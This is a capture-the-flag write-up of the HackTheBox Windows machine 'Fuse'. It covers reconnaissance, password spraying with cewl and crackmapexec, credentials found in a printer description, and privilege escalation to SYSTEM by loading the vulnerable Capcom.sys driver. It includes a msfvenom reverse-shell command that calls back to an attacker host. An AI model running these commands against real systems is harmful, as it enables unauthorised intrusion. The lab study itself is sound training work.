HackTheBox: Fuse - OSCP Prep
This is a ‘medium’ rated HTB Windows challenge featuring an interesting PE technqiue, Bring Your Own Vulnerable Driver (BYOVD).
Reconnaissance
Nmap
nmap -p- -sV -sC -T4 10.10.10.193 -Pn -n -o full_thorough.log
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-14 16:25:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open ���7�U Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-10-14T16:26:02
|_ start_date: 2023-10-14T16:19:11
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Fuse
| NetBIOS computer name: FUSE\x00
| Domain name: fabricorp.local
| Forest name: fabricorp.local
| FQDN: Fuse.fabricorp.local
|_ System time: 2023-10-14T09:26:05-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h33m02s, deviation: 4h02m32s, median: 13m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
From this scan we can add fabricorp.local and fuse.fabricorp.local to our hosts file.
SMB
Let’s try see if guest/null authentication is enabled.

It looks like credentials : don’t give an error. Let’s see if we can enumerate any information from this.

No luck!
Web
The webserver on port 80 is hosting a PaperCut Print Logging service. From this page we can discover a list of usernames.




sthompson
bhult
administrator
tlavel
pmerton
bnielson
Initial Access
AS-REPRoasting
We can check if any of these users are AS-REPRoastable or have the AD attribute Don't require Kerberos pre-authentication set. This would allow us to recover a password hash and possibly crack it.

No luck. Instead we can try a password spray attack.
Password Spray
First we need to generate a wordlist. You can create a custom wordlist with hashcat rules, or use a tool like cewl to crawl the webserver and scrape for possible passwords.
cewl http://fuse.fabricorp.local/papercut/logs/html/index.htm -d 5 -m 5 -x 12 --with-numbers | tee pwds.txt
Now with the wordlist generated we can attempt to password spray.
crackmapexec smb fabricorp.local -u users.txt -p pwds.txt
There was a lot of interesting results for password Fabricorp01. It looks like multiple users: bhult, tlavel and bnielson all have this password, but it’s expired.

We can change passwords using the impacket-smbpasswd tool!

After changing the password we can login to RPCClient and use the enumdomusers command to dump all domain users.

We can see there are two printing related user accounts (svc-print, svc-scan). Let’s use the enumprinters to see if there is any domain joined printers.

Interesting. In the description of the printer we can see credentials $fab@s3Rv1ce$1. Let’s password spray with this now.


It looks like $fab@s3Rv1ce$1 works as a password for both svc-print & svc-scan over SMB, and also svc-print can WinRM onto the box. In svc-print’s Desktop folder we can recover the user.txt flag!
Privilege Escalation

Investigating the permissions of the svc-print user reveals we have the ability to load drivers with the SeLoadDriverPrivilege.
BYOVD
We can perhaps use a Bring Your Own Vulnerable Driver (BYOVD) technique. BYOVD is an attack vector where adversaries will bring a legitimate signed vulnerable driver onto a comprimised machine, load the driver, and then exploit that drivers vulnerability to execute code in kernel mode with high permissions. Because the driver will be signed, and is not inherently malicious, it is a good defence evasion technique. The Capcom.sys driver I’ll be using is well known, and will blacklisted by multiple security vendors making it a poor choice if defence evasion is priority. For a list of commonly abused drivers check out Loldrivers.
First, I’ll use the EoPLoadDriver tool to load our vulnerable driver, Capcom.sys. I cloned the EoPLoadDriver repositry and compiled the C++ code to make a x64 executable LoadDrivers.exe.

Now with the vulnerable driver Capcom.sys loaded, we can exploit it!
I started by generating a reverse shell payload:
msfvenom -p windows/shell_reverse_tcp LPORT=4444 LHOST=10.10.x.x -f exe -o rev.exe
With this generated we can clone the exploit source code from here, and edit line 410 from the source code to run our payload, rev.exe, upon execution of the Capcom exploit.


From the above we can see the reverse-shell listener got a succesful call-back and we got rewarded with a shell as nt authority\system!
Hope you enjoyed this writeup!
